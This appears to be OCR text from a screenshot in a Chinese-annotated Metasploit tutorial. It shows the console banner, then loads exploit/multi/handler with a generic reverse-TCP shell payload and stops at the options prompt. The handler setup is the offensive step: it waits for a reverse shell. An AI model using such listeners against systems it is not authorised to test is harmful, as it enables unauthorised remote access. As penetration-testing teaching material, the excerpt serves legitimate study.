 M S F
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use exploit/multi/handler
调用攻击模块
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options